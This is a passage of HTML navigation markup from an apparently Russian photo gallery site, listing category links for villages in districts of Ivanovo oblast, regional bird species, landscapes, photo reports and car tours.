<span></span><a href="/gallery.aspx?cat=757">Горки - Павловы (Каминский)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=199">Деревеньки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=835">Зеленово урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=253">Кощеево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=636">Красное</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=219">Межи</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=664">Мелечкино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=262">Михайловское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=266">Никульское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=269">Острецово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=326">Парское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=325">Пархачёво</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=632">Родники</a>
</div>
<div class="second_active">
<span></span><a href="/gallery.aspx?cat=598">Романово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=225">Сенниково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=290">Сосновец</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=545">Филисово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=226">Хрипелёво</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_154" onclick="showHide(154)">+</span><a href="/gallery.aspx?cat=154">Савинский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_154">
<div class="second">
<span></span><a href="/gallery.aspx?cat=155">Алексино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=332">Антилохово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=836">Васильково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=179">Вознесенье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=190">Воскресенское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=481">Горячево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=689">Жабриха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=725">Ермаково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=471">Ильинская</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=252">Корзино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=470">Меховицы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=343">Милюково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=506">Михалево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=472">Набережная</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=661">Носакино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=363">Польки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=627">Савино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=838">Фердечаково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=306">Филяндино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=313">Шапкино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=575">Щербово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=318">Яковлево</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_197" onclick="showHide(197)">+</span><a href="/gallery.aspx?cat=197">Тейковский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_197">
<div class="second">
<span></span><a href="/gallery.aspx?cat=743">Алферьево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=344">Березовик</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=567">Богатырево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=824">Гари</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=198">Григорьево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=520">Доронино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=207">Елховка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=244">Зернилово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=341">Золотниковская пустынь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=362">Кибергино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=465">Крапивново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=588">Морозово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=480">Нельша</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=825">Нерль</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=820">Новое Горяново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=305">Обёзово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=831">Оболсуново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=270">Першино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=277">Поддыбье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=466">Сахтыш</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=292">Стебачево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=295">Тейково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=310">Хомутово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=467">Якшино</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_156" onclick="showHide(156)">+</span><a href="/gallery.aspx?cat=156">Фурмановский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_156">
<div class="second">
<span></span><a href="/gallery.aspx?cat=515">Березники</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=516">Введенское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=193">Вязовское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=586">Домовицы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=589">Дуляпино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=468">Ермолино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=215">Жуково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=593">Иванцево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=469">Игнатовское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=259">Марьинское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=830">Медведково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=158">Михайловское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=276">Михальково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=808">Никульское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=268">Океевское урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=345">Погост</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=307">Фряньково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=308">Фурманов</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=754">Хромцово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=316">Широково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=329">Шухомош</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=592">Юрьевское</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_151" onclick="showHide(151)">+</span><a href="/gallery.aspx?cat=151">Шуйский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_151">
<div class="second">
<span></span><a href="/gallery.aspx?cat=473">Афанасьевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=163">Васильевское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=175">Введенье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=687">Боняково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=638">Векино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=164">Горицы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=721">Дорожаево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=541">Дроздово. Урочище.</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=152">Дунилово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=614">Зеленый Бор</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=245">Зименки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=734">Иваково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=474">Ильинское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=475">Красноармейское (Архангельское)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=630">Кудряково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=255">Кузнецово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=729">Меньшиково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=544">Мизгино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=615">Перевесново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=568">Перемилово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=476">Пустошь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=840">Себерна</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=563">Семеново</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=569">Сенниково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=477">Сергеево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=294">Студенцы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=737">Тепляково</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=478">Чернцы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=511">Чечкино-Богородское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=479">Якиманна</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_180" onclick="showHide(180)">+</span><a href="/gallery.aspx?cat=180">Южский район</a>
</div>
<div style="margin-left:20px;display:none" id="div_180">
<div class="second">
<span></span><a href="/gallery.aspx?cat=641">Большая Ламна</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=442">Борковская пустынь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=181">Волокобино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=192">Всехсвятский погост</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=640">Груздево</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=486">Косовка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=257">Лукино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=258">Лучкино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=694">Малая Ламна</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=220">Моста</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=264">Мордовское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=338">Мугреево-Дмитровское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=265">Мугреево-Никольское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=434">Мугреевский</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=540">Новоклязменское (Рыло)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=758">Преображенское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=738">Ряполово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=753">Талицы</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=309">Холуй</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=792">Хотимль</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=317">Южа</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_205" onclick="showHide(205)">+</span><a href="/gallery.aspx?cat=205">Юрьевецкий район</a>
</div>
<div style="margin-left:20px;display:none" id="div_205">
<div class="second">
<span></span><a href="/gallery.aspx?cat=704">Дорки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=206">Ёлнать</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=706">Жарки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=707">Задорожье</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=247">Каменники</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=703">Костяево Большое</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=708">Новленское</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=709">Обжериха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=710">Проталинки урочище</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=712">Середкино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=713">Чуркино Большое</a>
</div>
</div>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=170">Лики земли русской</a>
</div>
<div class="second">
<span style="cursor: hand;" id="span_437" onclick="showHide(437)">+</span><a href="/gallery.aspx?cat=437">Пейзаж</a>
</div>
<div style="margin-left:20px;display:none" id="div_437">
<div class="second">
<span style="cursor: hand;" id="span_440" onclick="showHide(440)">+</span><a href="/gallery.aspx?cat=440">Времена года</a>
</div>
<div style="margin-left:20px;display:none" id="div_440">
<div class="second">
<span></span><a href="/gallery.aspx?cat=441">Зима</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=443">Весна</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=444">Лето</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=445">Осень</a>
</div>
</div>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=176">Черно-белая фотография. Жанр.</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=184">Деревенские дома и домовая резьба</a>
</div>
<div class="second">
<span style="cursor: hand;" id="span_201" onclick="showHide(201)">+</span><a href="/gallery.aspx?cat=201">Природа</a>
</div>
<div style="margin-left:20px;display:none" id="div_201">
<div class="second">
<span></span><a href="/gallery.aspx?cat=369">Сценки с животными</a>
</div>
<div class="second">
<span style="cursor: hand;" id="span_367" onclick="showHide(367)">+</span><a href="/gallery.aspx?cat=367">Птицы Ивановской области</a>
</div>
<div style="margin-left:20px;display:none" id="div_367">
<div class="second">
<span></span><a href="/gallery.aspx?cat=368">Белая трясогузка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=521">Белобровик</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=724">Белолобый гусь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=530">Белоспинный дятел</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=370">Белый аист</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=552">Болотная сова</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=695">Болотный лунь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=371">Большая синица</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=372">Большой веретенник</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=373">Большой пестрый дятел</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=612">Бородатая неясыть</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=375">Вальдшнеп</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=376">Варакушка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=378">Ворон</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=379">Ворона</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=828">Вьюрок</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=551">Вяхирь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=380">Галка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=822">Глухарь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=741">Гоголь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=381">Горихвостка обыкновенная</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=382">Городская ласточка (воронок)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=383">Грачи</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=384">Гуси</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=512">Деревенская ласточка (касатка)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=697">Длиннохвостая неясыть</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=620">Длиннохвостая синица</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=385">Дрозд-деряба</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=386">Дрозд-рябинник</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=832">Дубонос</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=374">Желна или черный дятел</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=387">Желтая трясогузка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=806">Желтоголовая трясогузка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=528">Зарянка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=525">Зеленушка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=389">Зяблик</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=390">Камышевая овсянка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=811">Камышница</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=391">Канюк</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=722">Кедровка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=392">Клесты</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=760">Коростель или дергач</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=684">Красноголовый нырок</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=394">Крачка речная</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=395">Кряква</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=619">Кулик</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=396">Кукушка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=397">Лесной конек</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=398">Луговой лунь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=399">Луговой чекан</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=810">Лысуха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=400">Малая мухоловка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=401">Малый пестрый дятел</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=418">Московка синица</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=487">Мохноногий канюк</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=402">Мухоловка-пеструшка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=405">Обыкновенный жулан (сорокопут-жулан)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=546">Обыкновенная лазоревка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=403">Обыкновенная овсянка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=517">Озерная чайка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=732">Орлан-белохвост</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=660">Осоед</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=408">Пищуха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=548">Пеночка-весничка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=407">Пеночка-тенькова</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=547">Певчий дрозд</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=526">Перевозчик</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=393">Полевой воробей</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=637">Полевой жаворонок</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=411">Северная бормотушка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=409">Поползень</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=435">Пухляк (буроголовая гаичка)</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=410">Свиристели</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=388">Седой дятел</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=412">Серая мухоловка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=436">Серая неясыть</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=519">Серая утка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=414">Серая славка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=527">Серая цапля</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=415">Серый журавль</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=416">Серый сорокопут</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=404">Сизая чайка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=549">Сизый голубь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=419">Скворец</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=420">Снегирь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=421">Сойка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=422">Соловей</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=423">Сорока</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=529">Средний пестрый дятел</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=413">Ушастая сова</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=424">Тетерев</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=740">Турухтан</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=425">Фифи</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=826">Хохлатая синица</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=550">Хохлатая чернеть</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=518">Черноголовая чайка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=426">Чечевица</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=427">Чечетка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=733">Черный коршун</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=428">Чибис</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=542">Чиж</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=829">Чомга - Большая поганка</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=429">Щегол</a>
</div>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=439">Обитатели леса</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=794">Журавлиная история</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=202">Бабочки, жучки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=228">Грибочки, ягодки лесные</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=448">Крупным планом</a>
</div>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=242">Люди из глубинки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=752">Вид с моста в Дунилове на Успенский монастырь</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=755">Вид на Николо-Шартомский монастырь в Введенье</a>
</div>
<div class="second">
<span style="cursor: hand;" id="span_571" onclick="showHide(571)">+</span><a href="/gallery.aspx?cat=571">Фоторепортаж</a>
</div>
<div style="margin-left:20px;display:none" id="div_571">
<div class="second">
<span></span><a href="/gallery.aspx?cat=572">Хранители лежневского времени</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=573">Дом Ишкиных в Лежневе</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=574">Дом Лебедева в Веденье</a>
</div>
<div class="second">
<span style="cursor: hand;" id="span_675" onclick="showHide(675)">+</span><a href="/gallery.aspx?cat=675">Кинешемская земля - центр производства валенок</a>
</div>
<div style="margin-left:20px;display:none" id="div_675">
<div class="second">
<span></span><a href="/gallery.aspx?cat=676">Кислячиха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=677">Журихино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=678">Закусихино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=679">Лагуниха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=680">Вахутки</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=682">Антипино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=683">Гаврилово</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=681">Добрыниха</a>
</div>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=607">Христианская святыня в Иванове</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=613">Юрцино - родина &quot;сундуков&quot;</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=764">Пекарня в Дунилове</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=617">Дом Головкова в Введенье</a>
</div>
<div class="second">
<span style="cursor: hand;" id="span_745" onclick="showHide(745)">+</span><a href="/gallery.aspx?cat=745">Мегалиты Ивановской области</a>
</div>
<div style="margin-left:20px;display:none" id="div_745">
<div class="second">
<span></span><a href="/gallery.aspx?cat=746">Ревякинский валун</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=747">Новописцовский мегалит</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=748">Камень любви из Плёса</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=750">Синий камень у деревни Жабриха</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=751">Валун у деревни Панютино</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=759">Валун в Дунилове</a>
</div>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=756">Коммунистический дом в Плёсе</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=762">Алферьевская сосна</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=766">Аракчеевский тракт</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=801">Неизвестные усадьбы Ивановской области</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=805">Храмы, воздвигнутые на горе</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=807">Масленица в провинции</a>
</div>
</div>
<div class="second">
<span style="cursor: hand;" id="span_452" onclick="showHide(452)">+</span><a href="/gallery.aspx?cat=452">Остальное</a>
</div>
<div style="margin-left:20px;display:none" id="div_452">
<div class="second">
<span></span><a href="/gallery.aspx?cat=453">Лениниана</a>
</div>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=749">Мультиэкспозиция</a>
</div>
<div class="second">
<span style="cursor: hand;" id="span_763" onclick="showHide(763)">+</span><a href="/gallery.aspx?cat=763">Автомобильные туры по Ивановской области</a>
</div>
<div style="margin-left:20px;display:none" id="div_763">
<div class="second">
<span></span><a href="/gallery.aspx?cat=765">Жемчужное кольцо Ивановской области</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=770">Большое кольцо Ивановской области</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=772">Тур в Медвежий угол</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=775">Паломнический тур к святому месту сошествия Креста</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=777">Тур "Где Россию обували"</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=780">Этнографический тур</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=782">Тур на Святое озеро</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=784">Тур "По Пожарским местам"</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=790">Тур "Палехско-Холуйский круг и Пожарские места"</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=786">По дороге в Плёс</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=788">Тур "На родину Владимирских тяжеловозов"</a>
</div>
<div class="second">
<span></span><a href="/gallery.aspx?cat=789">Съездить в Рыло</a>
</div>
<div class="second">
